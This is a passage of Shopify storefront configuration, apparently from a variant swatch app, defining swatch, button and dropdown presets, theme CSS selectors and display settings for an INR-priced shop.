Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1437186":{"id":1437186,"name":"Square swatch - Mobile","params":{"hover":{"effect":"shadow","transform_type":true},"width":"66px","height":"66px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"1px","button_shape":null,"margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1437180":{"id":1437180,"name":"Polaroid swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","button_shape":null,"margin_right":"4px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"sold_out_badge":{"enable":false},"stock_out_type":"strike-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px","mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1437175":{"id":1437175,"name":"Circular swatch - Mobile","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"2px","button_shape":null,"margin_right":"8px","preview_type":"custom_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"760261":{"id":760261,"name":"Square swatch - Large - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"39px","height":"39px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"variant_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"760257":{"id":760257,"name":"Circular swatch - Small - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"custom_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"760255":{"id":760255,"name":"Square swatch - Desktop","params":{"hover":{"effect":"shadow","transform_type":true},"width":"66px","height":"66px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"border_space":"3px","border_width":"1px","margin_right":"8px","preview_type":"variant_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"760252":{"id":760252,"name":"Polaroid swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","margin_right":"4px","preview_type":"variant_image","swatch_style":"stack","display_label":true,"sold_out_badge":{"enable":false},"stock_out_type":"strike-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px","mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"760251":{"id":760251,"name":"Circular swatch - Desktop","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"border_space":"3px","border_width":"2px","margin_right":"8px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1437194":{"id":1437194,"name":"Square button - Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1437190":{"id":1437190,"name":"Text only button - Mobile","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_0","button_size":null,"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1437187":{"id":1437187,"name":"Swatch in pill - Mobile","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_0","button_size":null,"swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","button_shape":null,"margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","last_swatch_preview":null,"mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1437183":{"id":1437183,"name":"Button - Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1437169":{"id":1437169,"name":"Button with price - Mobile","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_0","width_type":"fixed","button_size":null,"button_type":"button-with-price","price_badge":{"price_enabled":true},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1191778":{"id":1191778,"name":"Circular swatch - Large - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"39px","height":"39px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"variant_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"760262":{"id":760262,"name":"Square button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_3","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"760258":{"id":760258,"name":"Text only button - Desktop","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_3","button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"760253":{"id":760253,"name":"Button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"760250":{"id":760250,"name":"Button pill - Desktop","params":{"hover":{"animation":"shadow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"760249":{"id":760249,"name":"Button with price - Desktop","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_1","width_type":"fixed","button_type":"button-with-price","price_badge":{"price_enabled":true},"button_style":"stack","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","mobile_arrow_mode":"mode_0","mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"760256":{"id":760256,"name":"Swatch in pill - Desktop","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_1","swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1437172":{"id":1437172,"name":"Button pill - Mobile","params":{"hover":{"animation":"shadow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"760254":{"id":760254,"name":"Dropdown","params":{"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"10px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"default","stock_out_type":"invisible","label_padding_left":"0px"},"assoc_view_type":"drop_down","apply_to":"products"},"760259":{"id":760259,"name":"Dropdown with label","params":{"seperator":":","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"invisible","label_padding_left":"15px"},"assoc_view_type":"drop_down","apply_to":"products"},"760260":{"id":760260,"name":"Dropdown with label","params":{"seperator":":","icon_style":"arrow","label_size":"12px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"invisible","label_padding_left":"10px"},"assoc_view_type":"drop_down","apply_to":"collections"}},
        "storefront_key": "23416ba451ebd2dd4724955c077fac38",
        "lambda_cloudfront_url": "https://api.starapps.studio",
        "api_endpoints": null,
        "published_locales": [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}],
        "money_format": "\u003cspan class=money\u003eINR {{amount}}\u003c\/span\u003e",
        "data_url_source": "cdn",
        "published_theme_setting": "352785",
        "product_data_source": "storefront",
        "is_b2b": false,
        "inventory_config": {"config":{"message":"\u003cp style=\"color:red;\"\u003e🔥 🔥 Only {{inventory}} left!\u003c\/p\u003e","alignment":"inherit","threshold":10},"localized_strings":{}},
        "show_groups": true,
        "app_block_enabled": true
      }
    }

    window.vskData = {
        "block_collection_settings": {"alignment":"center","enable":true,"swatch_location":"After price","switch_on_hover":true,"preselect_variant":true,"current_template":"product"},
        "currency": "INR",
        "currency_symbol": "₹",
        "primary_locale": "en",
        "localized_string": {},
        "app_setting_styles": {"products_swatch_presentation":{"slide_left_button_svg":"","slide_right_button_svg":""},"collections_swatch_presentation":{"minified":false,"minified_products":false,"minified_template":"+{count}","slide_left_button_svg":"","minified_display_count":[3,6],"slide_right_button_svg":""}},
        "app_setting": {"display_logs":false,"default_preset":760253,"pre_hide_strategy":"hide-all-theme-selectors","swatch_url_source":"cdn","product_data_source":"storefront","data_url_source":"cdn"},
        "app_setting_config": {"app_execution_strategy":"all","collections_options_disabled":null,"default_swatch_image":"","do_not_select_an_option":{"text":"Select a {{ option_name }}","status":true,"control_add_to_cart":true,"allow_virtual_trigger":true,"make_a_selection_text":"Select a {{ option_name }}","auto_select_options_list":[]},"history_free_group_navigation":false,"notranslate":false,"products_options_disabled":null,"size_chart":{"type":"theme","labels":"Size,sizes,taille,größe,tamanho,tamaño,koko,サイズ","position":"right","size_chart_app":"Custom Size Chart","size_chart_app_css":".swatch-size-chart{float:right!important;}","size_chart_app_selector":"[aria-controls*=\"size-chart-drawer\"]"},"session_storage_timeout_seconds":60,"enable_swatch":{"cart":{"enable_on_cart_product_grid":true,"enable_on_cart_featured_product":true},"home":{"enable_on_home_product_grid":true,"enable_on_home_featured_product":true},"pages":{"enable_on_custom_product_grid":true,"enable_on_custom_featured_product":true},"article":{"enable_on_article_product_grid":true,"enable_on_article_featured_product":true},"products":{"enable_on_main_product":true,"enable_on_product_grid":true},"collections":{"enable_on_collection_quick_view":true,"enable_on_collection_product_grid":true},"list_collections":{"enable_on_list_collection_quick_view":true,"enable_on_list_collection_product_grid":true}},"product_template":{"group_swatches":true,"variant_swatches":true},"product_batch_size":250,"use_optimized_urls":true,"enable_error_tracking":false,"enable_event_tracking":false,"preset_badge":{"order":[{"name":"sold_out","order":0},{"name":"sale","order":1},{"name":"new","order":2}],"new_badge_text":"NEW","new_badge_color":"#FFFFFF","sale_badge_text":"SALE","sale_badge_color":"#FFFFFF","new_badge_bg_color":"#121212D1","sale_badge_bg_color":"#D91C01D1","sold_out_badge_text":"SOLD OUT","sold_out_badge_color":"#FFFFFF","new_show_when_all_same":false,"sale_show_when_all_same":false,"sold_out_badge_bg_color":"#BBBBBBD1","new_product_max_duration":90,"sold_out_show_when_all_same":false,"min_price_diff_for_sale_badge":5}},
        "theme_settings_map": {"142638219435":352785,"144883646635":392659,"151147577515":352785,"147392069803":352785,"143898050731":352785},
        "theme_settings": {"352785":{"id":352785,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".sa-variant-picker, .product__form, .product-form product-variants, .product-form__buy-buttons, variant-picker","groups_selector":"","section_selector":".product .product__info, section.quick-shop:not([style=\"display: none\"])","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"product-variants input, product-variants .variant-swatch input, product-variants .select-wrapper select:not([id*=\"sticky-form\"] select), .product__variants .selector-wrapper select, variant-picker input[type=\"radio\"], variant-picker select","selectors_to_hide":["variant-picker",".swatch_options","form[action=\"\/cart\/add\"] .form__row div.selector-wrapper",".product__variants",".product-form .product-form__option-name","product-variants"],"json_data_selector":"","add_to_cart_selector":"#AddToCart, .product__add-to-cart","custom_button_params":{"data":[{"value_attribute":"value","option_attribute":"name"}],"selected_selector":".select-wrapper .select__selected-value"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"#AddToCart .loader-button__text, .product__add-to-cart","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sold Out","template":"\u003cspan class=\"label label--sold-out label--subdued\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cdiv class=\"price-list price-list--centered\"\u003e\u003cspan class=\"price price--highlight\"\u003e\n\u003cspan class=\"visually-hidden\"\u003eSale price\u003c\/span\u003e{price_with_format}\u003c\/span\u003e\n\u003cspan class=\"price price--compare\" {display_on_sale}\u003e\n\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e{compare_at_price_with_format}\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"product-item__price\" data-money-convertible=\"\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"bottom","display_selector":"","element_selector":""}],"data_selectors":{"url":"a.product-item__aspect-ratio, a.product-item-meta__title, .product-item__figure a,.product-item__figure a, a.product-item__title, a.quick-shop__see-more","title":".product-item-meta__title, .product-item__title ","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.product-item__primary-image, img.product-item__image:not(img.product-item__image.product-item__image--alternate)","secondary_image":"img.product-item__secondary-image, .product-item__image--alternate"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".product-item__colors",".product-item-meta__color-count"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".product-item","swatch_display_options":[{"label":"After price","position":"bottom","selector":".product-item__details, .product-item-meta"},{"label":"After image","position":"after","selector":".product-item__image-wrapper, .product-item__figure"},{"label":"After title","position":"after","selector":".product-item-meta__title, .product-item__title "}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":1,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"@media only screen and (max-width: 600px) {[swatch-generated] .product-form{display:block!important;}} .product-item--sold-out .product-item__image-wrapper:before {\r\nopacity: 0;\r\n}","theme_store_ids":[714],"schema_theme_names":["Focal"],"pre_hide_css_code":null},"392659":{"id":392659,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix, noscript[class*=\"product-form__noscript-wrapper\"]","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"], #shopify-section-product-template","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"], [class*=\"form\"] input[type=\"radio\"], [class*=\"option\"] input[type=\"radio\"], .form__selectors input, variant-selects input, variant-selects select, variant-input input, .variant-wrapper select","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"] a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Unidentified"],"pre_hide_css_code":null},"352785":{"id":352785,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".sa-variant-picker, .product__form, .product-form product-variants, .product-form__buy-buttons, variant-picker","groups_selector":"","section_selector":".product .product__info, section.quick-shop:not([style=\"display: none\"])","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"product-variants input, product-variants .variant-swatch input, product-variants .select-wrapper select:not([id*=\"sticky-form\"] select), .product__variants .selector-wrapper select, variant-picker input[type=\"radio\"], variant-picker select","selectors_to_hide":["variant-picker",".swatch_options","form[action=\"\/cart\/add\"] .form__row div.selector-wrapper",".product__variants",".product-form .product-form__option-name","product-variants"],"json_data_selector":"","add_to_cart_selector":"#AddToCart, .product__add-to-cart","custom_button_params":{"data":[{"value_attribute":"value","option_attribute":"name"}],"selected_selector":".select-wrapper .select__selected-value"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"#AddToCart .loader-button__text, .product__add-to-cart","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sold Out","template":"\u003cspan class=\"label label--sold-out label--subdued\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cdiv class=\"price-list price-list--centered\"\u003e\u003cspan class=\"price price--highlight\"\u003e\n\u003cspan class=\"visually-hidden\"\u003eSale price\u003c\/span\u003e{price_with_format}\u003c\/span\u003e\n\u003cspan class=\"price price--compare\" {display_on_sale}\u003e\n\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e{compare_at_price_with_format}\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"product-item__price\" data-money-convertible=\"\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"bottom","display_selector":"","element_selector":""}],"data_selectors":{"url":"a.product-item__aspect-ratio, a.product-item-meta__title, .product-item__figure a,.product-item__figure a, a.product-item__title, a.quick-shop__see-more","title":".product-item-meta__title, .product-item__title ","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.product-item__primary-image, img.product-item__image:not(img.product-item__image.product-item__image--alternate)","secondary_image":"img.product-item__secondary-image, .product-item__image--alternate"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".product-item__colors",".product-item-meta__color-count"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".product-item","swatch_display_options":[{"label":"After price","position":"bottom","selector":".product-item__details, .product-item-meta"},{"label":"After image","position":"after","selector":".product-item__image-wrapper, .product-item__figure"},{"label":"After title","position":"after","selector":".product-item-meta__title, .product-item__title "}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":1,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"@media only screen and (max-width: 600px) {[swatch-generated] .product-form{display:block!important;}} .product-item--sold-out .product-item__image-wrapper:before {\r\nopacity: 0;\r\n}","theme_store_ids":[714],"schema_theme_names":["Focal"],"pre_hide_css_code":null},"352785":{"id":352785,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".sa-variant-picker, .product__form, .product-form product-variants, .product-form__buy-buttons, variant-picker","groups_selector":"","section_selector":".product .product__info, section.quick-shop:not([style=\"display: none\"])","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"product-variants input, product-variants .variant-swatch input, product-variants .select-wrapper select:not([id*=\"sticky-form\"] select), .product__variants .selector-wrapper select, variant-picker input[type=\"radio\"], variant-picker select","selectors_to_hide":["variant-picker",".swatch_options","form[action=\"\/cart\/add\"] .form__row div.selector-wrapper",".product__variants",".product-form .product-form__option-name","product-variants"],"json_data_selector":"","add_to_cart_selector":"#AddToCart, .product__add-to-cart","custom_button_params":{"data":[{"value_attribute":"value","option_attribute":"name"}],"selected_selector":".select-wrapper .select__selected-value"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"#AddToCart .loader-button__text, 